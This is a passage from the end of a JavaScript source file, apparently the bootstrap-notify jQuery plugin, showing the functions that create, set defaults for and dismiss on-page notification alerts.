				posX = (parseInt(posX) + parseInt(self.settings.spacing)) + $(this).outerHeight();
			});
		}
	});

	$.notify = function (content, options) {
		var plugin = new Notify(this, content, options);
		return plugin.notify;
	};
	$.notifyDefaults = function (options) {
		defaults = $.extend(true, {}, defaults, options);
		return defaults;
	};

	$.notifyClose = function (selector) {

		if (typeof selector === "undefined" || selector === "all") {
			$('[data-notify]').find('[data-notify="dismiss"]').trigger('click');
		}else if(selector === 'success' || selector === 'info' || selector === 'warning' || selector === 'danger'){
			$('.alert-' + selector + '[data-notify]').find('[data-notify="dismiss"]').trigger('click');
		} else if(selector){
			$(selector + '[data-notify]').find('[data-notify="dismiss"]').trigger('click');
		}
		else {
			$('[data-notify-position="' + selector + '"]').find('[data-notify="dismiss"]').trigger('click');
		}
	};

	$.notifyCloseExcept = function (selector) {

		if(selector === 'success' || selector === 'info' || selector === 'warning' || selector === 'danger'){
			$('[data-notify]').not('.alert-' + selector).find('[data-notify="dismiss"]').trigger('click');
		} else{
			$('[data-notify]').not(selector).find('[data-notify="dismiss"]').trigger('click');
		}
	};
}));